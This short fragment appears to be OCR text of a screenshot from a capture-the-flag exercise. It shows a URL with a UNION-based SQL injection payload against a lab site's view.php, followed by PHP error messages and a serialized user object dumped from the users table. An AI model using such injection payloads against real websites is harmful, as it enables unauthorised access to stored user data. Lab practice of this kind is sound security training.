 不安全 37e94715-4537-4116-809a-fe2172df86a9.node4.buuoj.cn:81/view.php?no=-1%20union%20all%20select%201,group_concat(data),3,4%20from%20users--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:4:"qwer";s:3:"age";i:1;s:4:"blog";s:7:"123.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67